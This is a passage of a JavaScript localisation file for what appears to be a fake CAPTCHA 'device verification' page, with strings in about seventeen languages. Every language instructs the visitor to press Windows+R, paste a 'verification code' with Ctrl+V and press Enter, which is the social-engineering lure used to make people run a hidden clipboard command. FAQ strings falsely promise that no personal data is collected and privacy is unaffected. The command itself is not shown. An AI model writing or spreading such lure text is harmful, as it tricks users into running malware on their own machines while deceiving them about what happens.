      cookieDesc: "加密簽署的權杖授予您90天無驗證碼存取。",
      secureTitle: "隱私優先設計",
      secureDesc: "零知識驗證確保不收集任何個人資料。",
      faqTitle: "常見問題",
      faq1Q: "如果我清除瀏覽器Cookie會怎樣？",
      faq1A: "如果您清除Cookie，驗證權杖將被刪除。",
      faq2Q: "這在不同瀏覽器中有效嗎？",
      faq2A: "不，每個瀏覽器都需要獨立驗證。",
      faq3Q: "驗證過程中會收集我的個人資料嗎？",
      faq3A: "不收集任何個人資料。",
      faq4Q: "90天後會發生什麼？",
      faq4A: "90天後，您需要再次完成驗證過程。",
      faq5Q: "我可以在行動裝置上使用嗎？",
      faq5A: "目前，此驗證僅適用於Windows桌面裝置。",
      faq6Q: "這會影響我的隱私或減慢瀏覽速度嗎？",
      faq6A: "完全不會。",
      continueBtn: "繼續驗證",
      confirmWith: "並按",
      verifyHuman: "驗證您是人類",
    },
    ko: {
      verify: "확인",
      privacy: "개인정보",
      terms: "약관",
      verificationSteps: "인증",
      step1: "Windows 키를 누른 상태에서 R을 누르세요",
      step2Line1: "Ctrl+V를 눌러 인증 코드를 붙여넣기",
      step2Line2: "Enter로 확인",
      introTitle: "일회성 기기 인증",
      introSubtitle: "이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",
      howItWorks: "작동 방식",
      hwScanTitle: "하드웨어 지문",
      hwScanDesc: "기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",
      cookieTitle: "90일 액세스 토큰",
      cookieDesc: "암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",
      secureTitle: "개인정보 보호 우선 설계",
      secureDesc: "영지식 검증으로 개인 데이터가 수집되지 않습니다.",
      faqTitle: "자주 묻는 질문",
      faq1Q: "브라우저 쿠키를 삭제하면 어떻게 되나요?",
      faq1A: "쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",
      faq2Q: "다른 브라우저에서도 작동하나요?",
      faq2A: "아니요, 각 브라우저에서 별도 인증이 필요합니다.",
      faq3Q: "인증 중에 개인 데이터가 수집되나요?",
      faq3A: "개인 데이터는 수집되지 않습니다.",
      faq4Q: "90일 후에는 어떻게 되나요?",
      faq4A: "90일 후에 다시 인증 과정을 완료해야 합니다.",
      faq5Q: "모바일 기기에서 사용할 수 있나요?",
      faq5A: "현재 이 인증은 Windows 데스크톱 기기 전용입니다.",
      faq6Q: "개인정보나 브라우징 속도에 영향을 미치나요?",
      faq6A: "전혀 그렇지 않습니다.",
      continueBtn: "인증 계속",
      confirmWith: "로 확인",
      verifyHuman: "사람임을 확인하세요",
    },
    pt: {
      verify: "Verificar",
      privacy: "Privacidade",
      terms: "Termos",
      verificationSteps: "Verificação",
      step1: "Segure a tecla Windows e pressione R",
      step2Line1: "Pressione Ctrl+V para colar o código de verificação",
      step2Line2: "Confirme com Enter",
      introTitle: "Verificação única do dispositivo",
      introSubtitle: "Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",
      howItWorks: "Como funciona",
      hwScanTitle: "Impressão digital do hardware",
      hwScanDesc: "Analisamos com segurança a configuração de hardware única do seu dispositivo.",
      cookieTitle: "Token de acesso de 90 dias",
      cookieDesc: "Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",
      secureTitle: "Design focado em privacidade",
      secureDesc: "A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",
      faqTitle: "Perguntas frequentes",
      faq1Q: "O que acontece se eu limpar os cookies do navegador?",
      faq1A: "Se você limpar seus cookies, o token de verificação será excluído.",
      faq2Q: "Isso funciona em diferentes navegadores?",
      faq2A: "Não, cada navegador requer verificação independente.",
      faq3Q: "Meus dados pessoais são coletados durante a verificação?",
      faq3A: "Nenhum dado pessoal é coletado.",
      faq4Q: "O que acontece após 90 dias?",
      faq4A: "Após 90 days, você precisará completar o processo de verificação novamente.",
      faq5Q: "Posso usar isso em dispositivos móveis?",
      faq5A: "Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",
      faq6Q: "Isso afeta minha privacidade ou deixa minha navegação lenta?",
      faq6A: "De forma alguma. Após a verificação, não há impacto no desempenho.",
      continueBtn: "Continuar para verificação",
      confirmWith: "e confirme com",
      verifyHuman: "Verifique que você é humano",
    },
    it: {
      verify: "Verifica",
      privacy: "Privacy",
      terms: "Termini",
      verificationSteps: "Verifica",
      step1: "Tieni premuto il tasto Windows e premi R",
      step2Line1: "Premi Ctrl+V per incollare il codice di verifica",
      step2Line2: "Conferma con Invio",
      introTitle: "Verifica dispositivo una tantum",
      introSubtitle: "Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",
      howItWorks: "Come funziona",
      hwScanTitle: "Impronta hardware",
      hwScanDesc: "Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",
      cookieTitle: "Token di accesso di 90 giorni",
      cookieDesc: "Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",
      secureTitle: "Design incentrato sulla privacy",
      secureDesc: "La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",
      faqTitle: "Domande frequenti",
      faq1Q: "Cosa succede se cancello i cookie del browser?",
      faq1A: "Se cancelli i cookie, il token di verifica verrà eliminato.",
      faq2Q: "Funziona su browser diversi?",
      faq2A: "No, ogni browser richiede una verifica indipendente.",
      faq3Q: "I miei dati personali vengono raccolti durante la verifica?",
      faq3A: "Nessun dato personale viene raccolto.",
      faq4Q: "Cosa succede dopo 90 giorni?",
      faq4A: "Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",
      faq5Q: "Posso usarlo su dispositivi mobili?",
      faq5A: "Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",
      faq6Q: "Questo influisce sulla mia privacy o rallenta la navigazione?",
      faq6A: "Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",
      continueBtn: "Continua alla verifica",
      confirmWith: "e conferma con",
      verifyHuman: "Verifica di essere umano",
    },
    nl: {
      verify: "Verifiëren",
      privacy: "Privacy",
      terms: "Voorwaarden",
      verificationSteps: "Verificatie",
      step1: "Houd de Windows-toets ingedrukt en druk op R",
      step2Line1: "Druk op Ctrl+V om de verificatiecode te plakken",
      step2Line2: "Bevestig met Enter",
      introTitle: "Eenmalige apparaatverificatie",
      introSubtitle: "Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",
      howItWorks: "Hoe het werkt",
      hwScanTitle: "Hardware-vingerafdruk",
      hwScanDesc: "We analyseren veilig de hardwareconfiguratie van uw apparaat.",
      cookieTitle: "90-dagen toegangstoken",
      cookieDesc: "Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",
      secureTitle: "Privacy-first ontwerp",
      secureDesc: "Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",
      faqTitle: "Veelgestelde vragen",
      faq1Q: "Wat gebeurt er als ik mijn browsercookies wis?",
      faq1A: "Als u uw cookies wist, wordt het verificatietoken verwijderd.",
      faq2Q: "Werkt dit in verschillende browsers?",
      faq2A: "Nee, elke browser vereist onafhankelijke verificatie.",
      faq3Q: "Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",
      faq3A: "Er worden geen persoonlijke gegevens verzameld.",
      faq4Q: "Wat gebeurt er na 90 dagen?",
      faq4A: "Na 90 dagen moet u het verificatieproces opnieuw voltooien.",
      faq5Q: "Kan ik dit op mobiele apparaten gebruiken?",
      faq5A: "Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",
      faq6Q: "Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",
      faq6A: "Helemaal niet. Na verificatie is er geen prestatie-impact.",
      continueBtn: "Doorgaan naar verificatie",
      confirmWith: "en bevestig met",
      verifyHuman: "Verifieer dat u een mens bent",
    },
    pl: {
      verify: "Weryfikuj",
      privacy: "Prywatność",
      terms: "Warunki",
      verificationSteps: "Weryfikacja",
      step1: "Przytrzymaj klawisz Windows i naciśnij R",
      step2Line1: "Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",
      step2Line2: "Potwierdź klawiszem Enter",
      introTitle: "Jednorazowa weryfikacja urządzenia",
      introSubtitle: "Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",
      howItWorks: "Jak to działa",
      hwScanTitle: "Odcisk sprzętowy",
      hwScanDesc: "Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",
      cookieTitle: "90-dniowy token dostępu",
      cookieDesc: "Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",
      secureTitle: "Projektowanie zorientowane na prywatność",
      secureDesc: "Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",
      faqTitle: "Często zadawane pytania",
      faq1Q: "Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",
      faq1A: "Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",
      faq2Q: "Czy działa to w różnych przeglądarkach?",
      faq2A: "Nie, każda przeglądarka wymaga niezależnej weryfikacji.",
      faq3Q: "Czy moje dane osobowe są zbierane podczas weryfikacji?",
      faq3A: "Żadne dane osobowe nie są zbierane.",
      faq4Q: "Co się stanie po 90 dniach?",
      faq4A: "Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",
      faq5Q: "Czy mogę używać tego na urządzeniach mobilnych?",
      faq5A: "Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",
      faq6Q: "Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",
      faq6A: "Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",
      continueBtn: "Kontynuuj weryfikację",
      confirmWith: "i potwierdź",
      verifyHuman: "Zweryfikuj, że jesteś człowiekiem",
    },
    ru: {
      verify: "Подтвердить",
      privacy: "Конфиденциальность",
      terms: "Условия",
      verificationSteps: "Верификация",
      step1: "Удерживайте клавишу Windows и нажмите R",
      step2Line1: "Нажмите Ctrl+V, чтобы вставить код верификации",
      step2Line2: "Подтвердите клавишей Enter",
      introTitle: "Одноразовая верификация устройства",
      introSubtitle: "Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",
      howItWorks: "Как это работает",
      hwScanTitle: "Аппаратный отпечаток",
      hwScanDesc: "Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",
      cookieTitle: "90-дневный токен доступа",
      cookieDesc: "Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",
      secureTitle: "Дизайн с приоритетом конфиденциальности",
      secureDesc: "Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",
      faqTitle: "Часто задаваемые вопросы",
      faq1Q: "Что произойдёт, если я очищу файлы cookie браузера?",
      faq1A: "Если вы очистите файлы cookie, токен верификации будет удалён.",
      faq2Q: "Работает ли это в разных браузерах?",
      faq2A: "Нет, каждый браузер требует независимой верификации.",
      faq3Q: "Собираются ли мои личные данные при верификации?",
      faq3A: "Личные данные не собираются.",
      faq4Q: "Что произойдёт через 90 дней?",
      faq4A: "Через 90 дней вам потребуется пройти процесс верификации снова.",
      faq5Q: "Могу ли я использовать это на мобильных устройствах?",
      faq5A: "В настоящее время эта верификация предназначена только для настольных устройств Windows.",
      faq6Q: "Влияет ли это на мою конфиденциальность или замедляет просмотр?",
      faq6A: "Совершенно нет. После верификации влияние на производительность отсутствует.",
      continueBtn: "Продолжить верификацию",
      confirmWith: "и подтвердите",
      verifyHuman: "Подтвердите, что вы человек",
    },
    uk: {
      verify: "Підтвердити",
      privacy: "Конфіденційність",
      terms: "Умови",
      verificationSteps: "Верифікація",
      step1: "Утримуйте клавішу Windows і натисніть R",
      step2Line1: "Натисніть Ctrl+V, щоб вставити код верифікації",
      step2Line2: "Підтвердіть клавішею Enter",
      introTitle: "Одноразова верифікація пристрою",
      introSubtitle: "Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",
      howItWorks: "Як це працює",
      hwScanTitle: "Апаратний відбиток",
      hwScanDesc: "Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",
      cookieTitle: "90-денний токен доступу",
      cookieDesc: "Криптографічно підписаний токен надає 90 днів доступу без капчі.",
      secureTitle: "Дизайн з пріоритетом конфіденційності",
      secureDesc: "Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",
      faqTitle: "Часті запитання",
      faq1Q: "Що станеться, якщо я очищу файли cookie браузера?",
      faq1A: "Якщо ви очистите файли cookie, токен верифікації буде видалено.",
      faq2Q: "Чи працює це в різних браузерах?",
      faq2A: "Ні, кожен браузер вимагає незалежної верифікації.",
      faq3Q: "Чи збираються мої особисті дані при верифікації?",
      faq3A: "Особисті дані не збираються.",
      faq4Q: "Що станеться через 90 днів?",
      faq4A: "Через 90 днів вам потрібно буде пройти процес верифікації знову.",
      faq5Q: "Чи можу я використовувати це на мобільних пристроях?",
      faq5A: "Наразі ця верифікація призначена лише для настільних пристроїв Windows.",
      faq6Q: "Чи впливає це на мою конфіденційність або сповільнює перегляд?",
      faq6A: "Зовсім ні. Після верифікації вплив на продуктивність відсутній.",
      continueBtn: "Продовжити верифікацію",
      confirmWith: "і підтвердіть",
      verifyHuman: "Підтвердіть, що ви людина",
    },
    tr: {
      verify: "Doğrula",
      privacy: "Gizlilik",
      terms: "Şartlar",
      verificationSteps: "Doğrulama",
      step1: "Windows tuşunu basılı tutun ve R'ye basın",
      step2Line1: "Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",
      step2Line2: "Enter ile onaylayın",
      introTitle: "Tek seferlik cihaz doğrulaması",
      introSubtitle: "90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",
      howItWorks: "Nasıl çalışır",
      hwScanTitle: "Donanım parmak izi",
      hwScanDesc: "Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",
      cookieTitle: "90 günlük erişim jetonu",
      cookieDesc: "Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",
      secureTitle: "Gizlilik öncelikli tasarım",
      secureDesc: "Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",
      faqTitle: "Sık sorulan sorular",
      faq1Q: "Tarayıcı çerezlerimi temizlersem ne olur?",
      faq1A: "Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",
      faq2Q: "Bu farklı tarayıcılarda çalışır mı?",
      faq2A: "Hayır, her tarayıcı bağımsız doğrulama gerektirir.",
      faq3Q: "Doğrulama sırasında kişisel verilerim toplanıyor mu?",
      faq3A: "Hiçbir kişisel veri toplanmaz.",
      faq4Q: "90 gün sonra ne olur?",
      faq4A: "90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",
      faq5Q: "Bunu mobil cihazlarda kullanabilir miyim?",
      faq5A: "Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",
      faq6Q: "Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",
      faq6A: "Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",
      continueBtn: "Doğrulamaya devam et",
      confirmWith: "ile onaylayın",
      verifyHuman: "İnsan olduğunuzu doğrulayın",
    },
    ar: {
      verify: "تحقق",
      privacy: "الخصوصية",
      terms: "الشروط",
      verificationSteps: "التحقق",
      step1: "اضغط مع الاستمرار على مفتاح Windows واضغط R",
      step2Line1: "اضغط Ctrl+V للصق رمز التحقق",
      step2Line2: "أكد بالضغط على Enter",
      introTitle: "التحقق من الجهاز لمرة واحدة",
      introSubtitle: "أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",
      howItWorks: "كيف يعمل",
      hwScanTitle: "بصمة الأجهزة",
      hwScanDesc: "نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",
      cookieTitle: "رمز وصول لمدة 90 يومًا",
      cookieDesc: "يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",
      secureTitle: "تصميم يركز على الخصوصية",
      secureDesc: "التحقق بدون معرفة عدم جمع أي بيانات شخصية.",
      faqTitle: "الأسئلة الشائعة",
      faq1Q: "ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",
      faq1A: "إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",
      faq2Q: "هل يعمل هذا في متصفحات مختلفة؟",
      faq2A: "لا، كل متصفح يتطلب تحققًا مستقلاً.",
      faq3Q: "هل يتم جمع بياناتي الشخصية أثناء التحقق؟",
      faq3A: "لا يتم جمع أي بيانات شخصية.",
      faq4Q: "ماذا يحدث بعد 90 يومًا؟",
      faq4A: "بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",
      faq5Q: "هل يمكنني استخدام هذا على الأجهزة المحمولة؟",
      faq5A: "حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",
      faq6Q: "هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",
      faq6A: "لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",
      continueBtn: "متابعة التحقق",
      confirmWith: "وأكد بـ",
      verifyHuman: "تحقق من أنك إنسان",
    },
    he: {
      verify: "אמת",
      privacy: "פרטיות",
      terms: "תנאים",
      verificationSteps: "אימות",
      step1: "החזק את מקש Windows ולחץ R",
      step2Line1: "לחץ Ctrl+V כדי להדביק את קוד האימות",
      step2Line2: "אשר עם Enter",
      introTitle: "אימות מכשיר חד פעמי",
      introSubtitle: "השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",
      howItWorks: "איך זה עובד",
      hwScanTitle: "טביעת אצבע חומרה",
      hwScanDesc: "אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",
      cookieTitle: "אסימון גישה ל-90 יום",
      cookieDesc: "אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",
      secureTitle: "עיצוב ממוקד פרטיות",
      secureDesc: "אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",
      faqTitle: "שאלות נפוצות",
      faq1Q: "מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",
      faq1A: "אם תמחק את העוגיות, אסימון האימות יימחק.",
      faq2Q: "האם זה עובד בדפדפנים שונים?",
      faq2A: "לא, כל דפדפן דורש אימות עצמאי.",
      faq3Q: "האם הנתונים האישיים שלי נאספים במהלך האימות?",
      faq3A: "לא נאספים נתונים אישיים.",
      faq4Q: "מה קורה אחרי 90 יום?",
      faq4A: "אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",
      faq5Q: "האם אני יכול להשתמש בזה במכשירים ניידים?",
      faq5A: "כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",
      faq6Q: "האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",
      faq6A: "בכלל לא. לאחר האימות, אין השפעה על הביצועים.",
      continueBtn: "המשך לאימות",
      confirmWith: "ואשר עם",
      verifyHuman: "אמת שאתה אנושי",
    },
    th: {
      verify: "ยืนยัน",
      privacy: "ความเป็นส่วนตัว",
      terms: "ข้อกำหนด",
      verificationSteps: "การยืนยัน",
      step1: "กดปุ่ม Windows ค้างไว้แล้วกด R",
      step2Line1: "กด Ctrl+V เพื่อวางรหัสยืนยัน",
      step2Line2: "ยืนยันด้วย Enter",
      introTitle: "การยืนยันอุปกรณ์ครั้งเดียว",
      introSubtitle: "ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",
      howItWorks: "วิธีการทำงาน",
      hwScanTitle: "ลายนิ้วมือฮาร์ดแวร์",
      hwScanDesc: "เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",
      cookieTitle: "โทเค็นการเข้าถึง 90 วัน",
      cookieDesc: "โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",
      secureTitle: "การออกแบบที่เน้นความเป็นส่วนตัว",
      secureDesc: "การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",
      faqTitle: "คำถามที่พบบ่อย",
      faq1Q: "จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",
      faq1A: "หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",
      faq2Q: "สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",
      faq2A: "ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",
      faq3Q: "ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",
      faq3A: "ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",
      faq4Q: "จะเกิดอะไรขึ้นหลังจาก 90 วัน?",
      faq4A: "หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",
      faq5Q: "ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",
      faq5A: "ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",
      faq6Q: "สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",
      faq6A: "ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",
      continueBtn: "ดำเนินการยืนยันต่อ",
      confirmWith: "และยืนยันด้วย",
      verifyHuman: "ยืนยันว่าคุณเป็นมนุษย์",
    },
    vi: {
      verify: "Xác minh",
      privacy: "Quyền riêng tư",
      terms: "Điều khoản",
      verificationSteps: "Xác minh",
      step1: "Giữ phím Windows và nhấn R",
      step2Line1: "Nhấn Ctrl+V để dán mã xác minh",
      step2Line2: "Xác nhận bằng Enter",
      introTitle: "Xác minh thiết bị một lần",
      introSubtitle: "Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",
      howItWorks: "Cách hoạt động",
      hwScanTitle: "Dấu vân tay phần cứng",
      hwScanDesc: "Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",
      cookieTitle: "Mã thông báo truy cập 90 ngày",
      cookieDesc: "Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",
      secureTitle: "Thiết kế ưu tiên quyền riêng tư",
      secureDesc: "Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",
      faqTitle: "Câu hỏi thường gặp",
      faq1Q: "Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",
      faq1A: "Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",
      faq2Q: "Điều này có hoạt động trên các trình duyệt khác nhau không?",
      faq2A: "Không, mỗi trình duyệt yêu cầu xác minh độc lập.",
      faq3Q: "Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",
      faq3A: "Không có dữ liệu cá nhân nào được thu thập.",
      faq4Q: "Điều gì xảy ra sau 90 ngày?",
      faq4A: "Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",
      faq5Q: "Tôi có thể sử dụng điều này trên thiết bị di động không?",
      faq5A: "Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",
      faq6Q: "Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",
      faq6A: "Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",
      continueBtn: "Tiếp tục xác minh",
      confirmWith: "và xác nhận bằng",
      verifyHuman: "Xác minh bạn là con người",
    },
    id: {
      verify: "Verifikasi",
      privacy: "Privasi",
      terms: "Ketentuan",
      verificationSteps: "Verifikasi",
      step1: "Tahan tombol Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menempelkan kode verifikasi",
      step2Line2: "Konfirmasi dengan Enter",
      introTitle: "Verifikasi perangkat satu kali",
      introSubtitle: "Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",
      howItWorks: "Cara kerjanya",
      hwScanTitle: "Sidik jari perangkat keras",
      hwScanDesc: "Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",
      secureTitle: "Desain mengutamakan privasi",
      secureDesc: "Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",
      faqTitle: "Pertanyaan yang sering diajukan",
      faq1Q: "Apa yang terjadi jika saya menghapus cookie browser?",
      faq1A: "Jika Anda menghapus cookie, token verifikasi akan dihapus.",
      faq2Q: "Apakah ini berfungsi di browser yang berbeda?",
      faq2A: "Tidak, setiap browser memerlukan verifikasi independen.",
      faq3Q: "Apakah data pribadi saya dikumpulkan selama verifikasi?",
      faq3A: "Tidak ada data pribadi yang dikumpulkan.",
      faq4Q: "Apa yang terjadi setelah 90 hari?",
      faq4A: "Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",
      faq5Q: "Bisakah saya menggunakan ini di perangkat seluler?",
      faq5A: "Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",
      faq6Q: "Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",
      faq6A: "Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",
      continueBtn: "Lanjutkan ke verifikasi",
      confirmWith: "dan konfirmasi dengan",
      verifyHuman: "Verifikasi bahwa Anda manusia",
    },
    ms: {
      verify: "Sahkan",
      privacy: "Privasi",
      terms: "Terma",
      verificationSteps: "Pengesahan",
      step1: "Tahan kekunci Windows dan tekan R",
      step2Line1: "Tekan Ctrl+V untuk menampal kod pengesahan",
      step2Line2: "Sahkan dengan Enter",
      introTitle: "Pengesahan peranti sekali sahaja",
      introSubtitle: "Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",
      howItWorks: "Cara ia berfungsi",
      hwScanTitle: "Cap jari perkakasan",
      hwScanDesc: "Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",
      cookieTitle: "Token akses 90 hari",
      cookieDesc: "Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",
      secureTitle: "Reka bentuk mengutamakan privasi",
      secureDesc: "Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",
      faqTitle: "Soalan lazim",
      faq1Q: "Apa yang berlaku jika saya memadam kuki pelayar?",
      faq1A: "Jika anda memadam kuki, token pengesahan akan dipadam.",
      faq2Q: "Adakah ini berfungsi di pelayar yang berbeza?",
      faq2A: "Tidak, setiap pelayar memerlukan pengesahan bebas.",
      faq3Q: "Adakah data peribadi saya dikumpul semasa pengesahan?",
      faq3A: "Tiada data peribadi dikumpul.",
      faq4Q: "Apa yang berlaku selepas 90 hari?",
      faq4A: "Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",
      faq5Q: "Bolehkah saya menggunakan ini pada peranti mudah alih?",
      faq5A: "Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",
      faq6Q: "Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",
      faq6A: "Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",
      continueBtn: "Teruskan ke pengesahan",
      confirmWith: "dan sahkan dengan",
      verifyHuman: "Sahkan anda adalah manusia",
    },
    sv: {
      verify: "Verifiera",
      privacy: "Integritet",
      terms: "Villkor",
      verificationSteps: "Verifiering",
      step1: "Håll ner Windows-tangenten och tryck R",
      step2Line1: "Tryck Ctrl+V för att klistra in verifieringskoden",
      step2Line2: "Bekräfta med Enter",
      introTitle: "Engångsverifiering av enhet",
      introSubtitle: "Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",
      howItWorks: "Hur det fungerar",
      hwScanTitle: "Hårdvarufingeravtryck",
      hwScanDesc: "Vi analyserar säkert din enhets unika hårdvarukonfiguration.",
      cookieTitle: "90-dagars åtkomsttoken",
      cookieDesc: "En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",
      secureTitle: "Integritetsfokuserad design",
      secureDesc: "Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",
      faqTitle: "Vanliga frågor",
      faq1Q: "Vad händer om jag rensar mina webbläsarcookies?",
      faq1A: "Om du rensar dina cookies raderas verifieringstoken.",
      faq2Q: "Fungerar detta i olika webbläsare?",
      faq2A: "Nej, varje webbläsare kräver oberoende verifiering.",
      faq3Q: "Samlas mina personuppgifter in under verifieringen?",
      faq3A: "Inga personuppgifter samlas in.",
      faq4Q: "Vad händer efter 90 dagar?",
      faq4A: "Efter 90 dagar måste du slutföra verifieringsprocessen igen.",
      faq5Q: "Kan jag använda detta på mobila enheter?",
      faq5A: "För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",
      faq6Q: "Påverkar detta min integritet eller saktar ner min surfning?",
      faq6A: "Inte alls. Efter verifiering finns det ingen prestandapåverkan.",
      continueBtn: "Fortsätt till verifiering",
      confirmWith: "och bekräfta med",
      verifyHuman: "Verifiera att du är människa",
    },
    da: {
      verify: "Verificer",
      privacy: "Privatliv",
      terms: "Vilkår",
      verificationSteps: "Verificering",
      step1: "Hold Windows-tasten nede og tryk R",
      step2Line1: "Tryk Ctrl+V for at indsætte verifikationskoden",
      step2Line2: "Bekræft med Enter",
      introTitle: "Engangsverificering af enhed",
      introSubtitle: "Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",
      howItWorks: "Sådan fungerer det",
